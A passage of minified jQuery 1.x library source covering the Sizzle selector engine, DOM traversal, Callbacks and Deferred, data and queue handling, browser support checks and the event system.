if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos.empty(a)},header:function(a){return qa.test(a.nodeName)},input:function(a){return pa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[0>c?c+b:c]}),even:j(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:j(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos.nth=w.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){(!d||(e=ja.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in w.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),
f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(b=(w.find.ID(g.matches[0].replace(va,wa),b)||[])[0],!b)return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(va,wa),ta.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return $.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,ta.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ba,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);ea.find=ja,ea.expr=ja.selectors,ea.expr[":"]=ea.expr.pseudos,ea.unique=ja.uniqueSort,ea.text=ja.getText,ea.isXMLDoc=ja.isXML,ea.contains=ja.contains;var ka=ea.expr.match.needsContext,la=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ma=/^.[^:#\[\.,]*$/;ea.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?ea.find.matchesSelector(d,a)?[d]:[]:ea.find.matches(a,ea.grep(b,function(a){return 1===a.nodeType}))},ea.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(ea(a).filter(function(){for(b=0;e>b;b++)if(ea.contains(d[b],this))return!0}));for(b=0;e>b;b++)ea.find(a,d[b],c);return c=this.pushStack(e>1?ea.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&ka.test(a)?ea(a):a||[],!1).length}});var na,oa=a.document,pa=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,qa=ea.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:pa.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||na).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof ea?b[0]:b,ea.merge(this,ea.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:oa,!0)),la.test(c[1])&&ea.isPlainObject(b))for(c in b)ea.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=oa.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return na.find(a);this.length=1,this[0]=d}return this.context=oa,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):ea.isFunction(a)?"undefined"!=typeof na.ready?na.ready(a):a(ea):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),ea.makeArray(a,this))};qa.prototype=ea.fn,na=ea(oa);var ra=/^(?:parents|prev(?:Until|All))/,sa={children:!0,contents:!0,next:!0,prev:!0};ea.extend({dir:function(a,b,c){for(var d=[],e=a[b];e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!ea(e).is(c));)1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),ea.fn.extend({has:function(a){var b,c=ea(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(ea.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=ka.test(a)||"string"!=typeof a?ea(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&ea.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?ea.unique(f):f)},index:function(a){return a?"string"==typeof a?ea.inArray(this[0],ea(a)):ea.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(ea.unique(ea.merge(this.get(),ea(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ea.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return ea.dir(a,"parentNode")},parentsUntil:function(a,b,c){return ea.dir(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return ea.dir(a,"nextSibling")},prevAll:function(a){return ea.dir(a,"previousSibling")},nextUntil:function(a,b,c){return ea.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return ea.dir(a,"previousSibling",c)},siblings:function(a){return ea.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return ea.sibling(a.firstChild)},contents:function(a){return ea.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:ea.merge([],a.childNodes)}},function(a,b){ea.fn[a]=function(c,d){var e=ea.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=ea.filter(d,e)),this.length>1&&(sa[a]||(e=ea.unique(e)),ra.test(a)&&(e=e.reverse())),this.pushStack(e)}});var ta=/\S+/g,ua={};ea.Callbacks=function(a){a="string"==typeof a?ua[a]||f(a):ea.extend({},a);var b,c,d,e,g,h,i=[],j=!a.once&&[],k=function(f){for(c=a.memory&&f,d=!0,g=h||0,h=0,e=i.length,b=!0;i&&e>g;g++)if(i[g].apply(f[0],f[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,i&&(j?j.length&&k(j.shift()):c?i=[]:l.disable())},l={add:function(){if(i){var d=i.length;!function b(c){ea.each(c,function(c,d){var e=ea.type(d);"function"===e?a.unique&&l.has(d)||i.push(d):d&&d.length&&"string"!==e&&b(d)})}(arguments),b?e=i.length:c&&(h=d,k(c))}return this},remove:function(){return i&&ea.each(arguments,function(a,c){for(var d;(d=ea.inArray(c,i,d))>-1;)i.splice(d,1),b&&(e>=d&&e--,g>=d&&g--)}),this},has:function(a){return a?ea.inArray(a,i)>-1:!(!i||!i.length)},empty:function(){return i=[],e=0,this},disable:function(){return i=j=c=void 0,this},disabled:function(){return!i},lock:function(){return j=void 0,c||l.disable(),this},locked:function(){return!j},fireWith:function(a,c){return!i||d&&!j||(c=c||[],c=[a,c.slice?c.slice():c],b?j.push(c):k(c)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!d}};return l},ea.extend({Deferred:function(a){var b=[["resolve","done",ea.Callbacks("once memory"),"resolved"],["reject","fail",ea.Callbacks("once memory"),"rejected"],["notify","progress",ea.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return ea.Deferred(function(c){ea.each(b,function(b,f){var g=ea.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&ea.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?ea.extend(a,d):d}},e={};return d.pipe=d.then,ea.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=X.call(arguments),g=f.length,h=1!==g||a&&ea.isFunction(a.promise)?g:0,i=1===h?a:ea.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?X.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);g>e;e++)f[e]&&ea.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}});var va;ea.fn.ready=function(a){return ea.ready.promise().done(a),this},ea.extend({isReady:!1,readyWait:1,holdReady:function(a){a?ea.readyWait++:ea.ready(!0)},ready:function(a){if(a===!0?!--ea.readyWait:!ea.isReady){if(!oa.body)return setTimeout(ea.ready);ea.isReady=!0,a!==!0&&--ea.readyWait>0||(va.resolveWith(oa,[ea]),ea.fn.triggerHandler&&(ea(oa).triggerHandler("ready"),ea(oa).off("ready")))}}}),ea.ready.promise=function(b){if(!va)if(va=ea.Deferred(),"complete"===oa.readyState)setTimeout(ea.ready);else if(oa.addEventListener)oa.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1);else{oa.attachEvent("onreadystatechange",h),a.attachEvent("onload",h);var c=!1;try{c=null==a.frameElement&&oa.documentElement}catch(a){}c&&c.doScroll&&!function a(){if(!ea.isReady){try{c.doScroll("left")}catch(b){return setTimeout(a,50)}g(),ea.ready()}}()}return va.promise(b)};var wa,xa="undefined";for(wa in ea(ca))break;ca.ownLast="0"!==wa,ca.inlineBlockNeedsLayout=!1,ea(function(){var a,b,c,d;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ca.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=oa.createElement("div");if(null==ca.deleteExpando){ca.deleteExpando=!0;try{delete a.test}catch(a){ca.deleteExpando=!1}}a=null}(),ea.acceptData=function(a){var b=ea.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||b!==!0&&a.getAttribute("classid")===b)};var ya=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,za=/([A-Z])/g;ea.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?ea.cache[a[ea.expando]]:a[ea.expando],!!a&&!j(a)},data:function(a,b,c){return k(a,b,c)},removeData:function(a,b){return l(a,b)},_data:function(a,b,c){return k(a,b,c,!0)},_removeData:function(a,b){return l(a,b,!0)}}),ea.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=ea.data(f),1===f.nodeType&&!ea._data(f,"parsedAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=ea.camelCase(d.slice(5)),i(f,d,e[d])));ea._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){ea.data(this,a)}):arguments.length>1?this.each(function(){ea.data(this,a,b)}):f?i(f,a,ea.data(f,a)):void 0},removeData:function(a){return this.each(function(){ea.removeData(this,a)})}}),ea.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=ea._data(a,b),c&&(!d||ea.isArray(c)?d=ea._data(a,b,ea.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=ea.queue(a,b),d=c.length,e=c.shift(),f=ea._queueHooks(a,b),g=function(){ea.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ea._data(a,c)||ea._data(a,c,{empty:ea.Callbacks("once memory").add(function(){ea._removeData(a,b+"queue"),ea._removeData(a,c)})})}}),ea.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?ea.queue(this[0],a):void 0===b?this:this.each(function(){var c=ea.queue(this,a,b);ea._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&ea.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ea.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=ea.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)c=ea._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ba=["Top","Right","Bottom","Left"],Ca=function(a,b){return a=b||a,"none"===ea.css(a,"display")||!ea.contains(a.ownerDocument,a)},Da=ea.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===ea.type(c)){e=!0;for(h in c)ea.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,ea.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(ea(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Ea=/^(?:checkbox|radio)$/i;!function(){var a=oa.createElement("input"),b=oa.createElement("div"),c=oa.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ca.leadingWhitespace=3===b.firstChild.nodeType,ca.tbody=!b.getElementsByTagName("tbody").length,ca.htmlSerialize=!!b.getElementsByTagName("link").length,ca.html5Clone="<:nav></:nav>"!==oa.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),ca.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",ca.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",ca.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,ca.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){ca.noCloneEvent=!1}),b.cloneNode(!0).click()),null==ca.deleteExpando){ca.deleteExpando=!0;try{delete b.test}catch(a){ca.deleteExpando=!1}}}(),function(){var b,c,d=oa.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(ca[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),ca[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var Fa=/^(?:input|select|textarea)$/i,Ga=/^key/,Ha=/^(?:mouse|pointer|contextmenu)|click/,Ia=/^(?:focusinfocus|focusoutblur)$/,Ja=/^([^.]*)(?:\.(.+)|)$/;ea.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea._data(a);if(q){for(c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=ea.guid++),(g=q.events)||(g=q.events={}),(k=q.handle)||(k=q.handle=function(a){return typeof ea===xa||a&&ea.event.triggered===a.type?void 0:ea.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(ta)||[""],h=b.length;h--;)f=Ja.exec(b[h])||[],n=p=f[1],o=(f[2]||"").split(".").sort(),n&&(j=ea.event.special[n]||{},n=(e?j.delegateType:j.bindType)||n,j=ea.event.special[n]||{},l=ea.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&ea.expr.match.needsContext.test(e),namespace:o.join(".")},i),(m=g[n])||(m=g[n]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,o,k)!==!1||(a.addEventListener?a.addEventListener(n,k,!1):a.attachEvent&&a.attachEvent("on"+n,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),ea.event.global[n]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea.hasData(a)&&ea._data(a);if(q&&(k=q.events)){for(b=(b||"").match(ta)||[""],j=b.length;j--;)if(h=Ja.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ea.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||ea.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)ea.event.remove(a,n+b[j],c,d,!0);ea.isEmptyObject(k)&&(delete q.handle,ea._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||oa],n=ba.call(b,"type")?b.type:b,o=ba.call(b,"namespace")?b.namespace.split("."):[];if(h=k=d=d||oa,3!==d.nodeType&&8!==d.nodeType&&!Ia.test(n+ea.event.triggered)&&(n.indexOf(".")>=0&&(o=n.split("."),n=o.shift(),o.sort()),g=n.indexOf(":")<0&&"on"+n,b=b[ea.expando]?b:new ea.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:ea.makeArray(c,[b]),j=ea.event.special[n]||{},e||!j.trigger||j.trigger.apply(d,c)!==!1)){if(!e&&!j.noBubble&&!ea.isWindow(d)){for(i=j.delegateType||n,Ia.test(i+n)||(h=h.parentNode);h;h=h.parentNode)m.push(h),k=h;k===(d.ownerDocument||oa)&&m.push(k.defaultView||k.parentWindow||a)}for(l=0;(h=m[l++])&&!b.isPropagationStopped();)b.type=l>1?i:j.bindType||n,f=(ea._data(h,"events")||{})[b.type]&&ea._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&ea.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=n,!e&&!b.isDefaultPrevented()&&(!j._default||j._default.apply(m.pop(),c)===!1)&&ea.acceptData(d)&&g&&d[n]&&!ea.isWindow(d)){k=d[g],k&&(d[g]=null),ea.event.triggered=n;try{d[n]()}catch(a){}ea.event.triggered=void 0,k&&(d[g]=k)}return b.result}},dispatch:function(a){a=ea.event.fix(a);var b,c,d,e,f,g=[],h=X.call(arguments),i=(ea._data(this,"events")||{})[a.type]||[],j=ea.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||j.preDispatch.call(this,a)!==!1){for(g=ea.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)(!a.namespace_re||a.namespace_re.test(d.namespace))&&(a.handleObj=d,a.data=d.data,c=((ea.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()));return j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?ea(c,this).index(i)>=0:ea.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[ea.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ha.test(e)?this.mouseHooks:Ga.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new ea.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||oa),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||oa,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==o()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===o()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ea.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return ea.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=ea.extend(new ea.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?ea.event.trigger(e,null,b):ea.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},ea.removeEvent=oa.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===xa&&(a[d]=null),a.detachEvent(d,c))},ea.Event=function(a,b){return this instanceof ea.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?m:n):this.type=a,b&&ea.extend(this,b),this.timeStamp=a&&a.timeStamp||ea.now(),void(this[ea.expando]=!0)):new ea.Event(a,b)},ea.Event.prototype={isDefaultPrevented:n,isPropagationStopped:n,isImmediatePropagationStopped:n,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=m,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=m,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=m,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},ea.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){ea.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!ea.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ca.submitBubbles||(ea.event.special.submit={setup:function(){return!ea.nodeName(this,"form")&&void ea.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=ea.nodeName(b,"input")||ea.nodeName(b,"button")?b.form:void 0;c&&!ea._data(c,"submitBubbles")&&(ea.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),ea._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&ea.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return!ea.nodeName(this,"form")&&void ea.event.remove(this,"._submit")}}),ca.changeBubbles||(ea.event.special.change={setup:function(){return Fa.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(ea.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),ea.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),ea.event.simulate("change",this,a,!0)})),!1):void ea.event.add(this,"beforeactivate._change",function(a){var b=a.target;Fa.test(b.nodeName)&&!ea._data(b,"changeBubbles")&&(ea.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||ea.event.simulate("change",this.parentNode,a,!0)}),ea._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ea.event.remove(this,"._change"),!Fa.test(this.nodeName)}}),ca.focusinBubbles||ea.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){ea.event.simulate(b,a.target,ea.event.fix(a),!0)};ea.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=ea._data(d,b);e||d.addEventListener(a,c,!0),ea._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=ea._data(d,b)-1;e?ea._data(d,b,e):(d.removeEventListener(a,c,!0),ea._removeData(d,b))}}}),ea.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=n;else if(!d)return this;return 1===e&&(g=d,d=function(a){return ea().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=ea.guid++)),this.each(function(){ea.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,ea(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=n),this.each(function(){ea.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){ea.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?ea.event.trigger(a,b,c,!0):void 0}});var 